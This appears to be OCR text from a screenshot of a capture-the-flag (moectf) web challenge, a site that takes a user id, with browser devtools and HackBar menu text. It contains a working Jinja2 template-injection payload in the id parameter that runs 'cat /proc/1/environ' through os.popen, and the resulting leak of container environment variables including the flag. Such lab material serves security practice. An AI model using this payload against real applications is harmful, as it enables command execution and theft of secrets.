 raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-
pip.pyPYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118FLAG=moectf{d0-
yoU-Kn0W_55TI-@nD_pL3453-v1siT-5xrhHh5-6IOG9}
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=4
root 的个人小站 ¶
这里曾经是 Sxrhhh 的个人小站。但是迫于压力，Sxrhhh 只能拍卖自己的网站了。提供你的 id 来领养这个可怜的网站吧
😄 来看看你的网站能做什么吧~~
回首往期文章 抓住关键词
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
SQL XSS Other Contribute now! HackBar v
http://127.0.0.1:51357/?id={{lipsum.__globals__.__getitem__('os').popen("cat /proc/1/environ").read()}}